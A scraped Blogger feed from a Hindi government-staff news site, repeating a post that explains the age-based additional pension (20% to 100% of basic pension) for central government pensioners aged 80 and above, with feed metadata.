सरकारी पेंशनर्स एवं फैमिली पेंशनर्स पर लागू होता है।\u003C\/p\u003E\n\u003Chr data-end=\"845\" data-start=\"842\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"873\" data-start=\"847\"\u003Eअतिरिक्त पेंशन क्या है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1063\" data-start=\"874\"\u003Eअतिरिक्त पेंशन वह राशि है, जो \u003Cstrong data-end=\"933\" data-start=\"904\"\u003Eमूल पेंशन (Basic Pension)\u003C\/strong\u003E के अलावा वरिष्ठ नागरिक पेंशनर्स को उनकी बढ़ती उम्र के कारण दी जाती है। इसका उद्देश्य बुज़ुर्ग पेंशनर्स को आर्थिक सुरक्षा देना है।\u003C\/p\u003E\n\u003Chr data-end=\"1068\" data-start=\"1065\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1103\" data-start=\"1070\"\u003Eअतिरिक्त पेंशन कब से मिलती है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1128\" data-start=\"1104\"\u003Eसरकारी नियमों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1268\" data-start=\"1130\"\u003E\n\u003Cli data-end=\"1198\" data-start=\"1130\"\u003E\n\u003Cp data-end=\"1198\" data-start=\"1132\"\u003Eजैसे ही पेंशनर या फैमिली पेंशनर \u003Cstrong data-end=\"1195\" data-start=\"1164\"\u003E80 वर्ष की आयु पूरी करता है\u003C\/strong\u003E,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1268\" data-start=\"1199\"\u003E\n\u003Cp data-end=\"1268\" data-start=\"1201\"\u003Eउसी \u003Cstrong data-end=\"1237\" data-start=\"1205\"\u003Eकैलेंडर माह की पहली तारीख से\u003C\/strong\u003E अतिरिक्त पेंशन देय हो जाती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h2\u003E\u003Ch3 data-end=\"1281\" data-start=\"1270\"\u003Eउदाहरण:\u003C\/h3\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1396\" data-start=\"1282\"\u003Eयदि किसी पेंशनर की जन्मतिथि \u003Cstrong data-end=\"1327\" data-start=\"1310\"\u003E20 अगस्त 1942\u003C\/strong\u003E है,\u003Cbr data-end=\"1334\" data-start=\"1331\" \/\u003E\nतो उसे \u003Cstrong data-end=\"1360\" data-start=\"1341\"\u003E1 अगस्त 2022 से\u003C\/strong\u003E अतिरिक्त पेंशन मिलनी शुरू हो जाएगी।\u003C\/p\u003E\n\u003Chr data-end=\"1401\" data-start=\"1398\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1449\" data-start=\"1403\"\u003Eउम्र के अनुसार कितनी अतिरिक्त पेंशन मिलेगी?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1537\" data-start=\"1450\"\u003Eसरकार द्वारा जारी आदेश में उम्र के हिसाब से अतिरिक्त पेंशन की दरें साफ-साफ बताई गई हैं:\u003C\/p\u003E\n\u003Cdiv class=\"TyagGW_tableContainer\"\u003E\u003Cdiv class=\"group TyagGW_tableWrapper flex flex-col-reverse w-fit\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"1846\" data-start=\"1539\"\u003E\u003Cthead data-end=\"1573\" data-start=\"1539\"\u003E\u003Ctr data-end=\"1573\" data-start=\"1539\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"1555\" data-start=\"1539\"\u003Eपेंशनर की आयु\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1573\" data-start=\"1555\"\u003Eअतिरिक्त पेंशन\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1846\" data-start=\"1608\"\u003E\u003Ctr data-end=\"1654\" data-start=\"1608\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1630\" data-start=\"1608\"\u003E80 से 85 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1654\" data-start=\"1630\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1652\" data-start=\"1645\"\u003E20%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1701\" data-start=\"1655\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1677\" data-start=\"1655\"\u003E85 से 90 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1701\" data-start=\"1677\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1699\" data-start=\"1692\"\u003E30%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1748\" data-start=\"1702\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1724\" data-start=\"1702\"\u003E90 से 95 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1748\" data-start=\"1724\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1746\" data-start=\"1739\"\u003E40%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1796\" data-start=\"1749\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1772\" data-start=\"1749\"\u003E95 से 100 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1796\" data-start=\"1772\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1794\" data-start=\"1787\"\u003E50%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1846\" data-start=\"1797\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1821\" data-start=\"1797\"\u003E100 वर्ष या उससे अधिक\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1846\" data-start=\"1821\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1844\" data-start=\"1836\"\u003E100%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1940\" data-start=\"1848\"\u003E👉 यह बढ़ोतरी \u003Cstrong data-end=\"1905\" data-start=\"1862\"\u003Eपेंशन, फैमिली पेंशन और कम्पैशनेट अलाउंस\u003C\/strong\u003E—तीनों पर समान रूप से लागू होती है।\u003C\/p\u003E\n\u003Chr data-end=\"1945\" data-start=\"1942\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1984\" data-start=\"1947\"\u003Eक्या इसके लिए आवेदन करना पड़ता है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"2092\" data-start=\"1985\"\u003E📌 \u003Cstrong data-end=\"2088\" data-start=\"1988\"\u003Eआपको मिलने वाली पेंशन में किस उम्र में कितनी बढ़ोत्तरी होती है, इस पत्र में यह जानकारी दी गई है।\u003C\/strong\u003E ✅\u003C\/p\u003E\n\u003Cp data-end=\"2183\" data-start=\"2094\"\u003E📌 \u003Cstrong data-end=\"2177\" data-start=\"2097\"\u003Eभ्रम में न रहें। सोशल मीडिया में तमाम तरह की आधारहीन बातें फैलाई जा रही हैं।\u003C\/strong\u003E 🛡️\u003C\/p\u003E\n\u003Cp data-end=\"2420\" data-start=\"2185\"\u003E📌 \u003Cstrong data-end=\"2253\" data-start=\"2188\"\u003Eआपको पेंशन बढ़ोत्तरी के लिए किसी भी आफिस में नहीं जाना पड़ता।\u003C\/strong\u003E\u003Cbr data-end=\"2256\" data-start=\"2253\" \/\u003E\nयह \u003Cstrong data-end=\"2292\" data-start=\"2259\"\u003Eपी सी डी ए (पेंशन), प्रयागराज\u003C\/strong\u003E 🏨 की \u003Cstrong data-end=\"2330\" data-start=\"2299\"\u003Eस्वतः (Automatic) प्रक्रिया\u003C\/strong\u003E है।\u003Cbr data-end=\"2337\" data-start=\"2334\" \/\u003E\n👉 बस आपको \u003Cstrong data-end=\"2402\" data-start=\"2348\"\u003Eहर वर्ष समय पर जीवन प्रमाण पत्र (Life Certificate)\u003C\/strong\u003E जमा करना होता है।\u003C\/p\u003E\n\u003Chr data-end=\"2425\" data-start=\"2422\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2465\" data-start=\"2427\"\u003Eकौन-कौन से पेंशनर्स इसके पात्र हैं?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2631\" data-start=\"2466\"\u003E\n\u003Cli data-end=\"2510\" data-start=\"2466\"\u003E\n\u003Cp data-end=\"2510\" data-start=\"2468\"\u003Eसेवानिवृत्त \u003Cstrong data-end=\"2508\" data-start=\"2480\"\u003Eकेंद्रीय सरकारी कर्मचारी\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2534\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2534\" data-start=\"2513\"\u003E\u003Cstrong data-end=\"2532\" data-start=\"2513\"\u003Eफैमिली पेंशनर्स\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2577\" data-start=\"2535\"\u003E\n\u003Cp data-end=\"2577\" data-start=\"2537\"\u003E\u003Cstrong data-end=\"2557\" data-start=\"2537\"\u003Eकम्पैशनेट अलाउंस\u003C\/strong\u003E प्राप्त करने वाले\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2631\" data-start=\"2578\"\u003E\n\u003Cp data-end=\"2631\" data-start=\"2580\"\u003Eजो \u003Cstrong data-end=\"2612\" data-start=\"2583\"\u003ECCS (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आते हैं\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2636\" data-start=\"2633\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2667\" data-start=\"2638\"\u003Eपेंशनर्स के लिए जरूरी सलाह\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cul data-end=\"2871\" data-start=\"2668\"\u003E\n\u003Cli data-end=\"2719\" data-start=\"2668\"\u003E\n\u003Cp data-end=\"2719\" data-start=\"2670\"\u003Eअपनी \u003Cstrong data-end=\"2710\" data-start=\"2675\"\u003Eजन्मतिथि सर्विस रिकॉर्ड में सही\u003C\/strong\u003E करवाएँ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2784\" data-start=\"2720\"\u003E\n\u003Cp data-end=\"2784\" data-start=\"2722\"\u003Eहर साल \u003Cstrong data-end=\"2766\" data-start=\"2729\"\u003Eडिजिटल या फिजिकल जीवन प्रमाण पत्र\u003C\/strong\u003E समय पर जमा करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2812\" data-start=\"2785\"\u003E\n\u003Cp data-end=\"2812\" data-start=\"2787\"\u003Eअफवाहों पर भरोसा न करें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2871\" data-start=\"2813\"\u003E\n\u003Cp data-end=\"2871\" data-start=\"2815\"\u003Eकेवल \u003Cstrong data-end=\"2853\" data-start=\"2820\"\u003Eसरकारी आदेश और आधिकारिक सूचना\u003C\/strong\u003E को ही सही मानें\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2876\" data-start=\"2873\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"2889\" data-start=\"2878\"\u003Eनिष्कर्ष\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"3105\" data-start=\"2890\"\u003E80 वर्ष के बाद पेंशन में बढ़ोतरी कोई नई योजना नहीं, बल्कि \u003Cstrong data-end=\"2996\" data-start=\"2948\"\u003Eसरकार द्वारा तय किया गया आपका वैधानिक अधिकार\u003C\/strong\u003E है। यह पूरी प्रक्रिया \u003Cstrong data-end=\"3031\" data-start=\"3019\"\u003Eऑटोमैटिक\u003C\/strong\u003E है और इसके लिए किसी दलाल, एजेंट या कार्यालय के चक्कर लगाने की जरूरत नहीं।\u003C\/p\u003E\n\u003Cp data-end=\"3246\" data-start=\"3107\"\u003Eयदि आप या आपके परिवार में कोई पेंशनर इस आयु सीमा में आता है, तो यह जानकारी \u003Cstrong data-end=\"3200\" data-start=\"3182\"\u003Eजरूर साझा करें\u003C\/strong\u003E, ताकि सभी को सही और भरोसेमंद जानकारी मिल सके।\u003C\/p\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1135199526054176986\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1135199526054176986"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/02\/Additional-pension-after-80-years.html","title":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/uAVaEV9p-yw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"3QM9MJV3+9F"},"georss$point":{"$t":"-56.306554200000008 127.6036958"},"georss$box":{"$t":"-84.61678803617886 92.4474458 -27.996320363821162 162.7599458"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default?alt=json-in-script&callback=jQuery111005726045778251208_1769568518586&_=1769568518587
body_size: 63664
content:
// API callback
jQuery111005726045778251208_1769568518586({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1135199526054176986"},"published":{"$t":"2026-01-27T20:19:00.001+05:30"},"updated":{"$t":"2026-01-27T20:19:10.081+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश, additional pension after 80 years"},"content":{"type":"html","$t":"\u003Ch1 data-end=\"326\" data-start=\"249\"\u003E80 साल के बाद पेंशन में कितनी बढ़ोतरी होती है? जानिए सरकार का आधिकारिक आदेश\u003C\/h1\u003E\u003Ch2\u003E\n\u003Cp data-end=\"689\" data-start=\"328\"\u003Eकेंद्र सरकार के पेंशनर्स और फैमिली पेंशनर्स के लिए एक बेहद महत्वपूर्ण और राहत भरी जानकारी सामने आई है। \u003Cstrong data-end=\"519\" data-start=\"431\"\u003Eकार्मिक, लोक शिकायत एवं पेंशन मंत्रालय (Department of Pension \u0026amp; Pensioners’ Welfare)\u003C\/strong\u003E द्वारा जारी \u003Cstrong data-end=\"573\" data-start=\"532\"\u003Eऑफिस मेमोरेंडम दिनांक 30 अक्टूबर 2025\u003C\/strong\u003E में यह स्पष्ट किया गया है कि \u003Cstrong data-end=\"689\" data-start=\"603\"\u003E80 वर्ष की आयु पूरी करने के बाद पेंशन में अतिरिक्त बढ़ोतरी कैसे और कितनी दी जाएगी।\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"689\" data-start=\"328\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/uAVaEV9p-yw\" width=\"320\" youtube-src-id=\"uAVaEV9p-yw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"689\" data-start=\"603\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"840\" data-start=\"691\"\u003Eयह आदेश \u003Cstrong data-end=\"747\" data-start=\"699\"\u003ECentral Civil Services (Pension) Rules, 2021\u003C\/strong\u003E के अंतर्गत आता है और सभी पात्र केंद्रीय सरकारी पेंशनर्स एवं फैमिली पेंशनर्स पर लागू होता है।\u003C\/p\u003E\n\u003Chr data-end=\"845\" data-start=\"842\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"873\" data-start=\"847\"\u003Eअतिरिक्त पेंशन क्या है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1063\" data-start=\"874\"\u003Eअतिरिक्त पेंशन वह राशि है, जो \u003Cstrong data-end=\"933\" data-start=\"904\"\u003Eमूल पेंशन (Basic Pension)\u003C\/strong\u003E के अलावा वरिष्ठ नागरिक पेंशनर्स को उनकी बढ़ती उम्र के कारण दी जाती है। इसका उद्देश्य बुज़ुर्ग पेंशनर्स को आर्थिक सुरक्षा देना है।\u003C\/p\u003E\n\u003Chr data-end=\"1068\" data-start=\"1065\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1103\" data-start=\"1070\"\u003Eअतिरिक्त पेंशन कब से मिलती है?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1128\" data-start=\"1104\"\u003Eसरकारी नियमों के अनुसार:\u003C\/p\u003E\n\u003Cul data-end=\"1268\" data-start=\"1130\"\u003E\n\u003Cli data-end=\"1198\" data-start=\"1130\"\u003E\n\u003Cp data-end=\"1198\" data-start=\"1132\"\u003Eजैसे ही पेंशनर या फैमिली पेंशनर \u003Cstrong data-end=\"1195\" data-start=\"1164\"\u003E80 वर्ष की आयु पूरी करता है\u003C\/strong\u003E,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1268\" data-start=\"1199\"\u003E\n\u003Cp data-end=\"1268\" data-start=\"1201\"\u003Eउसी \u003Cstrong data-end=\"1237\" data-start=\"1205\"\u003Eकैलेंडर माह की पहली तारीख से\u003C\/strong\u003E अतिरिक्त पेंशन देय हो जाती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/h2\u003E\u003Ch3 data-end=\"1281\" data-start=\"1270\"\u003Eउदाहरण:\u003C\/h3\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1396\" data-start=\"1282\"\u003Eयदि किसी पेंशनर की जन्मतिथि \u003Cstrong data-end=\"1327\" data-start=\"1310\"\u003E20 अगस्त 1942\u003C\/strong\u003E है,\u003Cbr data-end=\"1334\" data-start=\"1331\" \/\u003E\nतो उसे \u003Cstrong data-end=\"1360\" data-start=\"1341\"\u003E1 अगस्त 2022 से\u003C\/strong\u003E अतिरिक्त पेंशन मिलनी शुरू हो जाएगी।\u003C\/p\u003E\n\u003Chr data-end=\"1401\" data-start=\"1398\" \/\u003E\n\u003C\/h2\u003E\u003Ch2 data-end=\"1449\" data-start=\"1403\"\u003Eउम्र के अनुसार कितनी अतिरिक्त पेंशन मिलेगी?\u003C\/h2\u003E\u003Ch2\u003E\n\u003Cp data-end=\"1537\" data-start=\"1450\"\u003Eसरकार द्वारा जारी आदेश में उम्र के हिसाब से अतिरिक्त पेंशन की दरें साफ-साफ बताई गई हैं:\u003C\/p\u003E\n\u003Cdiv class=\"TyagGW_tableContainer\"\u003E\u003Cdiv class=\"group TyagGW_tableWrapper flex flex-col-reverse w-fit\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"1846\" data-start=\"1539\"\u003E\u003Cthead data-end=\"1573\" data-start=\"1539\"\u003E\u003Ctr data-end=\"1573\" data-start=\"1539\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"1555\" data-start=\"1539\"\u003Eपेंशनर की आयु\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1573\" data-start=\"1555\"\u003Eअतिरिक्त पेंशन\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1846\" data-start=\"1608\"\u003E\u003Ctr data-end=\"1654\" data-start=\"1608\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1630\" data-start=\"1608\"\u003E80 से 85 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1654\" data-start=\"1630\"\u003Eमूल पेंशन का \u003Cstrong data-end=\"1652\" data-start=\"1645\"\u003E20%\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1701\" data-start=\"1655\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1677\" data-start=\"1655\"\u003E85 से 90 वर्ष से कम\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1701\" data-start=\"1677\"\u003Eमूल पेंशन का 